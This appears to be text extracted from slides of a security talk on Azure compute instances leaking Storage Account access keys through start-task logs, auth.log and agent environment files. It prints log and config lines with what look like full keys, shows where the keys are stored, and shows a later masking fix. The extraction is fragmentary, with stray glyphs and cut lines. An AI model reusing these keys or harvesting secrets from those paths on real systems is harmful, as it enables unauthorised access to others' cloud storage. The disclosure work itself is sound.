



# CH 1: Did you see my keys?





# Directories in a Compute Instance

 $\leftrightarrow$ 

仚

 $\Box$ 

值

经

몲

喝







- Nodes: VMs (Linux/Windows)
- Pools: Logical group of Nodes
- Job: Collection of tasks, E.g., 10 runs of a script
- Task: Individual run of a job, E.g., 1 single run of a script

# Azure Batch Components







- Runs when a node starts up
- Programs/Files required stored in /mnt/batch/tasks/startup/
- Output of *start* task in



/mnt/batch/tasks/startup/stderr.txt

/mnt/batch/tasks/startup/stdout.txt









• Output of *start* task logged in –

*/mnt/batch/tasks/startup/{stdout,stderr}.txt*

2022/08/18 09:18:39 Running following command: /usr/bin/sudo mount -t cifs // niteshamlws5927017212.file.core.windows.net/ code-391ff5ac-6576-460f-ba4d-7e03433c68b6 /mnt/batch/tasks/shared/LS root/ mounts/clusters/aml/code -o vers=3.0, username=niteshamlws5927017212 password=awF3JiG2Etn08P8ucTogb93HYFC2JzSqyFBcllfGi3qsWKQxx1P6vKDV0XlnfqZuTEYs qAnpTLch+AStnId4+Q==,dir mode=0777,file mode=0777,noperm,fsc,serverino

• *'sudo'* commands logged in */var/log/auth.log*



# Access Keys in error, auth logs





A

Fix: Masked Storage Account Access Key in Batch error logs



# \*\*, dir mode=

# Fix: Access Key masked

2022/09/27 08:08:30 Running following command: /usr/bin/sudo mo niteshamlws4250151950.file.core.windows.net/code-391ff5ac-6576-4 batch/tasks/shared/LS\_root/mounts/clusters/aml2/code -o vers=3. username=niteshamlws4250151950, password=\*\*\*\*\*\*\*\*\*\* serverino



Aldleril



×



- Manages Compute Instance
- Located at*: /mnt/batch/tasks/startup/wd/*
- Configs == \$environment variables
- Agent configs in files at:



*/mnt/batch/tasks/startup/wd/dsi/*





Storage Account Access Key in agent config file (x2)





• Config for agents:

dsimountagent→ */mnt/batch/tasks/startup/wd/dsi/dsimountagentenv* dsiidlestopagent → */mnt/batch/tasks/startup/wd/dsi/dsiidlestopagentenv*

MOUNT\_ROOT /mnt/batch/tasks/shared/LS\_root/mounts/clusters CLOUD FILES PATH=/home/azureuser/cloudfiles

PASSWD=1KPYSKkF883S1FCh9BdG8xLJIMrAFHe6GuQwuKqxSXm2qk0rjAj

AZ\_BATCHAI\_MOUNT\_code=/mnt/batch/tasks/shared/LS\_root/moun

MSI\_FILE /etc/environment.sso

# Access Keys in agent env. files

Source: mount.cifs(8) - [Linux man page](https://linux.die.net/man/8/mount.cifs)



# Key passed as an env. variable

